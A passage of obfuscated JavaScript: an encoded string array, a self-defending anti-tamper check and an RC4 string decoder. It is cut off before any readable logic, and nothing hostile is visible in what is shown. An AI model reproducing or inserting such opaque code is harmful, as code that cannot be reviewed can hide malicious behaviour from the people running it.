x44\x44\x75\x47\x6e\x43\x70\x38\x4f\x39\x51\x63\x4b\x45\x77\x72\x41\x3d','\x77\x72\x78\x4d\x77\x36\x59\x63\x4b\x77\x3d\x3d','\x61\x77\x54\x44\x70\x63\x4b\x66','\x77\x71\x39\x6b\x77\x71\x45\x42\x43\x4d\x4f\x30\x77\x72\x38\x3d','\x77\x71\x50\x44\x68\x7a\x77\x3d','\x53\x41\x44\x44\x70\x63\x4b\x75\x55\x56\x38\x31','\x77\x6f\x78\x5a\x77\x34\x49\x3d','\x77\x72\x74\x4d\x77\x72\x34\x3d','\x77\x37\x78\x74\x41\x4d\x4b\x6d\x63\x4d\x4f\x39\x53\x6d\x7a\x43\x75\x73\x4b\x75','\x77\x72\x4d\x79\x77\x6f\x44\x43\x6e\x30\x54\x43\x6a\x38\x4f\x62\x77\x6f\x37\x43\x6f\x48\x76\x44\x74\x67\x3d\x3d','\x77\x35\x50\x44\x67\x4d\x4b\x53\x58\x38\x4f\x74\x56\x51\x3d\x3d','\x77\x71\x45\x4f\x77\x6f\x6b\x3d','\x77\x35\x6b\x64\x77\x36\x38\x3d','\x46\x73\x4b\x70\x4d\x77\x3d\x3d','\x46\x38\x4b\x4f\x51\x38\x4f\x32\x54\x42\x62\x43\x67\x4d\x4b\x2f','\x77\x36\x59\x74\x77\x34\x45\x3d','\x77\x72\x6a\x43\x6b\x38\x4b\x79\x57\x73\x4f\x68\x5a\x77\x3d\x3d','\x77\x72\x64\x54\x77\x71\x58\x44\x74\x63\x4b\x77\x77\x71\x78\x35\x77\x71\x2f\x44\x6e\x52\x73\x6b\x77\x70\x2f\x44\x69\x38\x4f\x6b\x44\x31\x31\x75\x56\x73\x4f\x7a\x41\x38\x4b\x79\x77\x71\x44\x44\x6d\x68\x7a\x44\x67\x38\x4b\x4a\x77\x71\x66\x44\x68\x44\x73\x52\x4d\x73\x4f\x53\x77\x36\x58\x43\x6f\x4d\x4f\x71\x77\x34\x38\x4d\x61\x38\x4f\x78\x77\x36\x49\x3d','\x64\x38\x4f\x6d\x52\x41\x3d\x3d','\x77\x6f\x46\x78\x77\x70\x45\x3d','\x42\x6e\x30\x51','\x77\x34\x66\x44\x6d\x53\x63\x3d','\x43\x38\x4f\x42\x54\x41\x3d\x3d','\x77\x72\x54\x44\x70\x4d\x4f\x62','\x77\x6f\x31\x7a\x49\x63\x4f\x51\x77\x71\x6b\x58','\x77\x37\x44\x43\x6c\x38\x4b\x76','\x42\x47\x4d\x7a','\x49\x6c\x49\x41\x4a\x53\x54\x44\x6a\x38\x4f\x63\x77\x36\x77\x6c\x77\x70\x6c\x6d','\x77\x71\x62\x43\x70\x4d\x4f\x79\x45\x73\x4b\x66\x77\x36\x54\x43\x76\x44\x77\x3d','\x58\x6c\x73\x4b\x77\x6f\x64\x73\x59\x67\x78\x37\x77\x70\x7a\x43\x6b\x68\x49\x3d','\x77\x6f\x56\x7a\x4c\x63\x4f\x43\x77\x72\x6f\x59\x77\x36\x50\x44\x6c\x77\x3d\x3d','\x77\x70\x4c\x43\x68\x38\x4f\x47','\x77\x34\x6a\x44\x74\x38\x4b\x53','\x77\x70\x48\x44\x73\x38\x4f\x35','\x77\x35\x62\x44\x6f\x38\x4b\x33\x4c\x41\x3d\x3d','\x77\x71\x68\x5a\x77\x37\x34\x68\x4e\x68\x37\x44\x74\x41\x3d\x3d','\x77\x36\x30\x64\x77\x37\x73\x3d','\x45\x73\x4b\x2b\x64\x41\x3d\x3d','\x53\x63\x4f\x57\x57\x73\x4f\x6b\x54\x41\x30\x3d','\x77\x70\x56\x38\x49\x67\x3d\x3d','\x77\x71\x4a\x46\x77\x37\x38\x3d','\x50\x63\x4b\x64\x5a\x4d\x4f\x76\x55\x38\x4b\x58\x77\x34\x62\x43\x71\x47\x45\x3d','\x4c\x38\x4f\x4a\x77\x35\x78\x62\x77\x36\x5a\x51','\x77\x34\x62\x44\x6c\x68\x6b\x3d','\x77\x34\x72\x44\x73\x4d\x4f\x58','\x77\x72\x30\x51\x77\x37\x7a\x43\x75\x63\x4b\x62','\x4f\x63\x4b\x75\x77\x36\x48\x44\x73\x38\x4f\x32\x65\x51\x3d\x3d','\x45\x58\x73\x34','\x66\x46\x73\x50\x4f\x69\x50\x44\x6d\x41\x3d\x3d','\x77\x34\x52\x48\x4f\x79\x48\x43\x70\x73\x4f\x43','\x66\x73\x4f\x51\x5a\x67\x3d\x3d','\x77\x6f\x66\x43\x68\x63\x4f\x6b','\x77\x35\x78\x77\x4c\x73\x4f\x62\x77\x71\x34\x61','\x77\x6f\x59\x70\x64\x56\x37\x43\x6b\x77\x3d\x3d','\x61\x73\x4b\x65\x77\x34\x59\x3d','\x49\x30\x51\x68\x4c\x38\x4f\x4a\x50\x4d\x4f\x6b\x4e\x73\x4b\x6b','\x77\x35\x74\x65\x4b\x32\x70\x61\x53\x41\x3d\x3d','\x77\x36\x4a\x56\x4c\x41\x3d\x3d','\x77\x70\x31\x7a\x77\x6f\x59\x3d','\x4c\x63\x4f\x6e\x47\x30\x50\x44\x71\x55\x6e\x43\x68\x33\x72\x44\x6d\x63\x4b\x62','\x77\x35\x70\x34\x42\x41\x3d\x3d','\x77\x71\x39\x47\x44\x41\x3d\x3d','\x4e\x4d\x4f\x69\x62\x41\x3d\x3d','\x77\x36\x46\x76\x77\x71\x41\x35\x44\x51\x3d\x3d','\x54\x38\x4f\x50\x4b\x51\x3d\x3d','\x77\x71\x6e\x44\x75\x79\x34\x3d','\x77\x35\x50\x43\x72\x38\x4b\x77\x59\x53\x6a\x43\x6d\x68\x6e\x44\x71\x77\x3d\x3d','\x4f\x6b\x38\x72\x4c\x63\x4f\x62\x50\x51\x3d\x3d','\x57\x63\x4f\x32\x4c\x51\x3d\x3d','\x77\x71\x2f\x44\x6f\x63\x4b\x69\x4a\x78\x58\x43\x71\x38\x4f\x56\x77\x71\x76\x44\x74\x4d\x4f\x4d\x63\x30\x45\x4e\x77\x6f\x37\x43\x72\x38\x4b\x61','\x77\x37\x37\x44\x70\x38\x4b\x74\x4c\x67\x2f\x43\x72\x41\x3d\x3d','\x57\x43\x6e\x44\x73\x77\x3d\x3d','\x4c\x38\x4b\x62\x77\x37\x34\x3d','\x77\x72\x39\x51\x77\x37\x38\x53\x4e\x68\x33\x44\x6a\x6e\x63\x32\x77\x37\x54\x43\x76\x44\x35\x45\x77\x71\x66\x44\x6e\x33\x55\x38','\x77\x34\x35\x6c\x77\x37\x70\x4f\x64\x69\x70\x49\x48\x79\x63\x3d','\x77\x35\x74\x53\x4f\x53\x2f\x43\x70\x67\x3d\x3d','\x77\x71\x78\x75\x77\x72\x38\x3d','\x4a\x63\x4b\x6e\x77\x37\x72\x44\x73\x38\x4f\x72\x66\x38\x4b\x38','\x48\x73\x4f\x71\x41\x79\x50\x43\x6b\x69\x48\x43\x6b\x6e\x54\x44\x73\x67\x3d\x3d','\x58\x57\x78\x73\x77\x34\x68\x73','\x44\x63\x4b\x56\x77\x36\x73\x3d','\x77\x70\x46\x36\x4f\x73\x4f\x51\x77\x72\x51\x52\x77\x37\x55\x3d','\x77\x71\x64\x6d\x77\x6f\x59\x31\x66\x63\x4b\x70\x77\x34\x6e\x43\x74\x4d\x4b\x57','\x77\x36\x76\x43\x6f\x31\x35\x69\x44\x4d\x4f\x55','\x4e\x4d\x4f\x6d\x59\x4d\x4f\x69\x77\x70\x6c\x4a\x52\x4d\x4f\x4a\x77\x72\x73\x78\x77\x70\x7a\x44\x73\x4d\x4f\x31\x65\x73\x4b\x70\x52\x63\x4f\x59\x77\x35\x66\x43\x70\x46\x42\x36\x77\x36\x2f\x44\x6e\x4d\x4f\x74\x65\x73\x4b\x2f\x4b\x52\x6a\x43\x6b\x46\x6a\x43\x76\x73\x4b\x78\x77\x34\x50\x43\x70\x77\x3d\x3d','\x77\x34\x44\x44\x70\x7a\x6b\x3d','\x77\x70\x6b\x6d\x66\x55\x37\x43\x6a\x69\x72\x44\x76\x77\x3d\x3d','\x4f\x4d\x4b\x47\x63\x38\x4f\x69','\x4a\x38\x4b\x56\x77\x71\x2f\x43\x68\x38\x4b\x75\x53\x79\x58\x44\x6f\x38\x4f\x41\x77\x70\x30\x2b\x77\x70\x67\x3d','\x77\x37\x66\x43\x71\x6b\x56\x69\x45\x63\x4f\x53\x47\x67\x3d\x3d','\x77\x6f\x50\x44\x6f\x45\x2f\x44\x6b\x63\x4b\x46\x77\x71\x62\x43\x68\x63\x4b\x63','\x77\x70\x5a\x36\x77\x71\x6f\x3d','\x77\x72\x70\x53\x77\x36\x34\x51\x4f\x52\x72\x44\x76\x33\x63\x71','\x53\x51\x7a\x44\x76\x63\x4b\x66\x56\x6c\x4d\x39\x61\x4d\x4f\x71\x44\x79\x76\x43\x72\x31\x62\x43\x74\x46\x45\x6e\x57\x63\x4b\x76\x56\x38\x4f\x78\x77\x72\x55\x3d','\x77\x72\x56\x2f\x4a\x38\x4b\x67\x77\x37\x30\x3d','\x77\x70\x33\x44\x6a\x51\x55\x71\x77\x70\x6e\x43\x6e\x77\x3d\x3d','\x77\x37\x7a\x44\x68\x4d\x4f\x50\x77\x72\x2f\x43\x71\x77\x3d\x3d','\x56\x73\x4f\x70\x48\x67\x3d\x3d','\x59\x4d\x4f\x2b\x41\x45\x44\x44\x70\x55\x48\x43\x6e\x51\x3d\x3d','\x77\x72\x35\x74\x77\x6f\x77\x33\x62\x38\x4b\x6f','\x77\x71\x41\x6f\x46\x67\x3d\x3d','\x77\x34\x64\x58\x4d\x47\x70\x48\x54\x6a\x54\x43\x74\x6a\x48\x43\x70\x73\x4b\x43\x77\x35\x44\x43\x73\x73\x4f\x2f\x55\x63\x4b\x69\x50\x6d\x4c\x43\x76\x58\x33\x44\x75\x41\x3d\x3d','\x77\x35\x76\x43\x68\x38\x4b\x57\x77\x35\x38\x78\x77\x72\x59\x3d','\x54\x63\x4b\x46\x77\x37\x45\x3d','\x77\x70\x6c\x50\x77\x70\x7a\x44\x6d\x6e\x31\x61\x77\x6f\x68\x7a\x66\x63\x4f\x78\x4b\x4d\x4f\x7a\x77\x72\x73\x61\x64\x63\x4f\x4a\x63\x63\x4b\x2f\x46\x6d\x72\x43\x68\x4d\x4f\x48\x63\x78\x66\x43\x71\x33\x51\x3d','\x77\x35\x73\x69\x77\x72\x2f\x43\x72\x52\x73\x50','\x77\x72\x41\x42\x42\x77\x3d\x3d','\x64\x47\x50\x44\x73\x51\x3d\x3d','\x4e\x4d\x4f\x6d\x59\x4d\x4f\x69\x77\x70\x6c\x4a\x52\x4d\x4f\x4a\x77\x72\x73\x78\x77\x70\x77\x3d','\x77\x35\x34\x70\x77\x72\x58\x43\x72\x78\x63\x6f\x66\x51\x3d\x3d','\x50\x73\x4b\x32\x77\x36\x30\x3d','\x59\x4d\x4f\x2b\x41\x45\x44\x44\x70\x55\x48\x43\x73\x58\x48\x44\x68\x4d\x4b\x4c\x4e\x63\x4b\x6b\x77\x34\x54\x43\x70\x73\x4f\x36\x56\x52\x63\x45\x77\x6f\x76\x44\x6b\x63\x4f\x62\x57\x69\x51\x32\x77\x71\x34\x76\x53\x63\x4b\x77\x4d\x63\x4f\x39\x77\x34\x7a\x43\x73\x4d\x4f\x71\x77\x71\x4d\x68\x77\x72\x51\x3d','\x77\x70\x44\x44\x6a\x4d\x4f\x6b\x77\x72\x78\x67\x77\x71\x59\x3d','\x77\x6f\x63\x42\x53\x67\x3d\x3d','\x4d\x6b\x77\x72','\x77\x72\x63\x68\x45\x4d\x4b\x35\x61\x63\x4f\x36\x5a\x32\x7a\x43\x73\x63\x4f\x6e\x77\x6f\x4d\x3d','\x77\x6f\x64\x6a\x49\x63\x4f\x55\x77\x71\x6b\x57\x77\x36\x6e\x44\x69\x77\x3d\x3d','\x77\x72\x42\x69\x77\x72\x59\x3d','\x77\x71\x4d\x34\x77\x72\x48\x43\x75\x33\x50\x43\x75\x63\x4f\x37\x77\x6f\x58\x43\x75\x58\x41\x3d','\x77\x6f\x39\x71\x77\x71\x78\x41\x42\x6a\x45\x64\x44\x57\x45\x3d','\x53\x56\x45\x58\x77\x6f\x41\x3d','\x4e\x56\x77\x4d\x4f\x6a\x58\x44\x69\x51\x3d\x3d','\x77\x34\x54\x44\x69\x73\x4b\x4f\x51\x41\x3d\x3d','\x4b\x63\x4f\x6c\x64\x38\x4f\x73\x77\x70\x78\x43','\x4c\x63\x4b\x66\x77\x37\x7a\x43\x69\x63\x4b\x69\x55\x44\x41\x3d','\x77\x35\x44\x43\x69\x63\x4b\x77','\x4c\x4d\x4b\x56\x62\x67\x3d\x3d','\x77\x35\x54\x44\x69\x63\x4b\x54','\x43\x73\x4f\x34\x52\x51\x3d\x3d','\x53\x77\x50\x44\x76\x77\x3d\x3d','\x77\x71\x76\x44\x73\x79\x37\x43\x68\x4d\x4b\x6d\x77\x37\x4a\x30\x77\x37\x39\x69\x77\x72\x58\x44\x6c\x4d\x4f\x52\x42\x4d\x4f\x67\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x77\x72\x4d\x79\x77\x70\x54\x43\x70\x6d\x4c\x43\x74\x63\x4f\x42\x77\x70\x73\x3d','\x77\x36\x72\x43\x76\x30\x55\x3d','\x52\x73\x4f\x42\x57\x73\x4f\x35','\x77\x70\x34\x70\x62\x30\x4c\x43\x6b\x51\x54\x44\x72\x57\x74\x31','\x77\x71\x66\x43\x75\x63\x4f\x35\x46\x4d\x4b\x4d\x77\x37\x41\x3d','\x77\x6f\x39\x33\x4f\x63\x4f\x65\x77\x72\x6f\x65\x77\x37\x4c\x44\x69\x68\x2f\x44\x72\x77\x34\x71\x51\x63\x4b\x63\x77\x70\x45\x50','\x77\x71\x6e\x43\x6c\x54\x68\x56\x77\x36\x49\x3d','\x77\x37\x48\x43\x6f\x31\x35\x68\x46\x38\x4f\x4f','\x77\x71\x68\x75\x50\x63\x4b\x67\x77\x36\x37\x43\x69\x73\x4f\x51\x65\x53\x7a\x44\x76\x63\x4f\x56\x64\x77\x46\x77\x4d\x33\x6a\x44\x6a\x41\x3d\x3d','\x77\x70\x39\x43\x77\x6f\x58\x44\x69\x48\x45\x3d','\x77\x6f\x54\x44\x75\x56\x50\x44\x75\x73\x4b\x4b\x77\x71\x72\x43\x6a\x51\x3d\x3d','\x77\x71\x46\x64\x77\x37\x77\x63\x4f\x42\x4c\x44\x70\x58\x30\x38\x77\x71\x37\x43\x71\x54\x78\x46\x77\x71\x6e\x44\x6d\x58\x55\x38\x77\x71\x7a\x43\x71\x6d\x44\x43\x68\x77\x67\x61\x77\x70\x7a\x43\x6e\x73\x4b\x6c\x77\x34\x6b\x3d','\x77\x71\x52\x70\x77\x6f\x34\x6c\x66\x67\x3d\x3d','\x77\x36\x54\x43\x70\x48\x77\x3d','\x77\x71\x4a\x6b\x77\x70\x63\x33\x63\x73\x4b\x75\x77\x35\x51\x3d','\x4c\x31\x77\x59\x50\x7a\x66\x44\x6e\x4d\x4f\x64\x77\x36\x41\x6a\x77\x35\x68\x6b\x4c\x63\x4b\x48\x77\x36\x6e\x44\x74\x53\x4c\x43\x6a\x4d\x4f\x35','\x49\x45\x73\x70\x50\x38\x4f\x4b','\x77\x37\x2f\x44\x6d\x4d\x4f\x43\x77\x71\x4c\x43\x75\x58\x64\x56\x77\x6f\x73\x3d','\x77\x6f\x76\x44\x71\x46\x58\x44\x6e\x63\x4b\x4d\x77\x71\x62\x43\x6e\x4d\x4b\x57\x59\x6e\x50\x44\x6a\x73\x4f\x50\x62\x56\x48\x43\x69\x4d\x4b\x74\x4e\x4d\x4f\x6d\x77\x36\x6b\x3d','\x4e\x63\x4f\x4e\x77\x35\x35\x4a\x77\x37\x63\x3d','\x5a\x38\x4f\x33\x46\x30\x50\x44\x76\x6b\x62\x43\x6d\x48\x48\x44\x6a\x67\x3d\x3d','\x77\x6f\x7a\x44\x68\x63\x4f\x72\x77\x71\x39\x79\x77\x71\x46\x56\x48\x67\x3d\x3d','\x64\x6e\x54\x43\x68\x48\x76\x43\x70\x38\x4b\x44\x77\x35\x72\x43\x70\x32\x4e\x66\x43\x38\x4b\x67\x63\x73\x4b\x75\x44\x38\x4b\x54\x42\x77\x3d\x3d','\x77\x71\x68\x41\x77\x70\x33\x44\x6c\x47\x4a\x52\x77\x6f\x39\x5a\x5a\x38\x4f\x76\x63\x4d\x4f\x7a\x77\x71\x34\x3d','\x77\x6f\x78\x62\x77\x6f\x44\x44\x6a\x6d\x42\x48','\x77\x36\x48\x44\x74\x53\x33\x43\x67\x63\x4b\x68\x77\x36\x6c\x56\x77\x6f\x31\x4c','\x77\x70\x54\x44\x6b\x41\x49\x2b\x77\x70\x6e\x43\x68\x41\x3d\x3d','\x77\x70\x6c\x2f\x49\x38\x4b\x6f\x77\x36\x66\x43\x6e\x38\x4f\x4c\x65\x77\x3d\x3d','\x77\x35\x4a\x44\x4c\x48\x35\x61\x55\x77\x3d\x3d','\x77\x72\x46\x70\x77\x6f\x34\x38\x53\x38\x4b\x6f\x77\x34\x62\x43\x76\x38\x4b\x47\x77\x6f\x31\x4f','\x63\x38\x4f\x36\x42\x30\x6a\x44\x6f\x55\x6f\x3d','\x77\x70\x6e\x44\x6b\x63\x4f\x6a\x77\x71\x68\x67\x77\x72\x30\x3d','\x77\x6f\x4e\x34\x77\x71\x64\x57\x49\x69\x34\x3d','\x57\x45\x77\x4e\x77\x6f\x64\x73\x59\x77\x3d\x3d','\x77\x37\x6e\x44\x6f\x43\x72\x43\x6d\x4d\x4b\x70','\x77\x70\x39\x68\x77\x71\x42\x42\x4d\x79\x55\x3d','\x4b\x38\x4f\x36\x5a\x77\x3d\x3d','\x77\x36\x72\x44\x6a\x4d\x4f\x4b\x77\x71\x58\x43\x71\x32\x73\x3d','\x77\x36\x58\x44\x73\x53\x6e\x43\x69\x38\x4b\x36\x77\x37\x51\x3d','\x77\x72\x6c\x35\x77\x72\x77\x6d\x46\x63\x4f\x71','\x77\x35\x5a\x4d\x49\x48\x35\x42\x54\x51\x4c\x43\x70\x69\x51\x3d','\x77\x6f\x44\x44\x73\x55\x72\x44\x68\x38\x4b\x66\x77\x72\x51\x3d','\x4d\x55\x67\x49\x4d\x44\x6e\x44\x6b\x38\x4f\x74\x77\x36\x6f\x6e\x77\x70\x39\x33\x4a\x41\x3d\x3d','\x77\x37\x50\x44\x71\x43\x62\x43\x6d\x63\x4b\x38\x77\x36\x34\x3d','\x63\x44\x72\x44\x76\x38\x4b\x54\x58\x31\x6f\x6b\x59\x4d\x4b\x72\x46\x44\x30\x3d','\x77\x72\x68\x75\x77\x72\x67\x55\x46\x4d\x4f\x74\x77\x72\x58\x44\x6e\x55\x6e\x43\x67\x41\x59\x44\x77\x70\x4d\x3d','\x77\x72\x64\x77\x77\x6f\x73\x6a\x62\x38\x4b\x7a','\x49\x4d\x4f\x6c\x65\x4d\x4f\x45\x77\x6f\x56\x54\x64\x4d\x4f\x42\x77\x71\x49\x78\x77\x34\x6a\x44\x72\x38\x4f\x33\x54\x4d\x4b\x68\x51\x73\x4f\x43\x77\x35\x62\x43\x6b\x46\x56\x4c\x77\x71\x72\x44\x68\x77\x3d\x3d','\x53\x68\x33\x44\x75\x4d\x4b\x4a\x54\x45\x45\x3d','\x77\x70\x42\x76\x77\x36\x38\x5a\x4f\x68\x33\x44\x75\x47\x63\x6a\x77\x35\x2f\x43\x6b\x42\x52\x31\x77\x70\x48\x44\x6f\x6e\x34\x73\x77\x36\x33\x43\x74\x47\x48\x43\x6a\x42\x30\x3d','\x4d\x6b\x55\x6d\x50\x38\x4f\x43\x4d\x4d\x4f\x6b\x4a\x38\x4f\x75\x44\x63\x4f\x6f\x53\x77\x37\x43\x70\x4d\x4f\x43\x48\x7a\x64\x61\x77\x70\x38\x4c\x77\x34\x4c\x44\x72\x4d\x4f\x46\x77\x37\x4d\x37\x62\x68\x37\x44\x70\x56\x35\x50','\x77\x35\x44\x44\x71\x38\x4f\x55\x77\x72\x50\x43\x76\x58\x78\x56\x77\x6f\x2f\x43\x70\x38\x4f\x66\x77\x37\x51\x38\x77\x71\x63\x64\x77\x72\x67\x70\x77\x35\x59\x7a\x53\x73\x4f\x5a\x61\x41\x3d\x3d','\x77\x71\x62\x43\x72\x73\x4f\x7a\x45\x73\x4b\x56\x77\x36\x62\x43\x74\x7a\x70\x53\x57\x43\x4e\x75\x64\x38\x4f\x50\x54\x63\x4f\x6b\x64\x73\x4b\x48\x77\x37\x33\x44\x70\x47\x4d\x32\x77\x71\x5a\x47\x77\x72\x4c\x44\x6c\x78\x38\x43\x58\x43\x4c\x44\x75\x58\x50\x44\x74\x4d\x4f\x2f\x62\x54\x6e\x43\x69\x51\x3d\x3d','\x43\x73\x4f\x31\x56\x44\x7a\x44\x76\x7a\x7a\x44\x6c\x57\x7a\x43\x71\x54\x48\x44\x72\x4d\x4f\x4c\x46\x73\x4b\x4f\x77\x6f\x51\x4a\x55\x38\x4f\x35\x42\x38\x4f\x34\x77\x6f\x66\x43\x75\x73\x4f\x6e\x77\x71\x67\x5a\x77\x37\x4a\x47\x77\x71\x49\x3d','\x77\x34\x66\x43\x6b\x4d\x4b\x58\x77\x35\x73\x67\x77\x71\x33\x44\x6e\x58\x4c\x43\x6d\x4d\x4f\x59\x77\x36\x42\x46\x4b\x6d\x50\x44\x6e\x77\x3d\x3d','\x77\x34\x62\x44\x69\x73\x4b\x50\x52\x38\x4f\x74\x58\x38\x4f\x74','\x77\x70\x62\x44\x68\x41\x51\x76\x77\x6f\x7a\x43\x6d\x79\x51\x55\x77\x70\x58\x44\x6d\x44\x56\x57\x77\x71\x30\x63','\x4d\x31\x49\x73\x4f\x63\x4f\x62\x4a\x67\x3d\x3d','\x77\x34\x55\x69\x77\x71\x44\x43\x76\x77\x59\x56\x66\x67\x3d\x3d','\x77\x35\x44\x43\x6a\x73\x4b\x58\x77\x35\x6f\x6b\x77\x72\x4c\x43\x67\x43\x7a\x43\x6e\x4d\x4f\x53\x77\x37\x46\x54\x4d\x48\x38\x3d','\x77\x6f\x48\x44\x6d\x67\x51\x75\x77\x6f\x6a\x43\x68\x48\x6b\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var 